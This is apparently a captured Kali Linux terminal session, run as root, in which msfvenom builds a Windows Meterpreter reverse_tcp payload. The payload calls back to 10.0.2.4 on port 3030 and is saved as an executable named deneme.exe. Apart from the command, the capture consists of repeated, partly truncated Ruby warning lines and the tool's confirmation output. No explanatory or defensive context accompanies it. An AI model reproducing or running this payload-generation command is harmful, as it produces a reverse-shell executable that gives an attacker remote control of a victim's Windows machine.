 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=3030 -f exe -a x86 -o /home/kali/Desktop/deneme.exe --platform windows
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
erHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
erHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
erHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
erHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
erHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
erHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/deneme.exe